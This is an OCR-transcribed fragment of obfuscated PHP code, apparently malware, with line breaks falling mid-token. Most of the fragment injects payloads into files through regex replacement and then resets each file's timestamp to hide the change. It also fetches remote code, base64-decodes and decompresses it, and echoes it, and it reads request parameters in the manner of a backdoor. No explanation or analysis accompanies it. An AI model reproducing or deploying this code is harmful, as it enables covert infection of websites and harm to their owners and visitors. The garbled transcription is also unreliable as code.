
(0)];$_60=preg_replace(nel(172),$_62 .$_5
4,$_60);$_58=true;}else if(preg_match(nel(17
3),$_60)>round(0)){$_60=preg_replace(nel(17
4),nel(175) .$_54,$_60,round(0+0.5+0.5));$_5
8=true;}else if(preg_match(nel(176),$_60)>ro
und(0)){$_60=preg_replace(nel(177),nel(178) 
.$_54,$_60,round(0+0.5+0.5));$_58=true;}else 
if(preg_match(nel(179),$_60)>round(0)){$_60=
preg_replace(nel(180),nel(181) .$_54,$_60,ro
und(0+0.33333333333333+0.33333333333333+0.33
333333333333));$_58=true;}else if(preg_match
(nel(182),$_60)>round(0)){$_60=preg_replace
(nel(183),nel(184) .$_54,$_60,round(0+1));$_
58=true;}if($_58 == true){$_63=@filemtime($_
56);$_64=@fopen($_56,nel(185));@fwrite($_6
4,$_60);@fclose($_64);@touch($_56,$_63,$_6
3);}}}}$_80=cc2($_77);if(strlen($_80)<round
(0+10+10+10+10+10))$_80=cc2("
www.
$_77
");if(p
reg_match("
/
$_44
/
",$_80)){$_80=gzuncompress
(base64_decode(getcode($_80,$_44)));echo"
#a#
$_80
#b#
";}}exit;}if(isset($_REQUEST[nel(18
6)])){$_81=array();$_77=$_51;if(strlen($_REQ
UEST[nel(187)])>round(0+1+1+1+1+1))$_77=$_RE
QUEST[nel(188)];$_82=cc2($_77);if(strlen($_8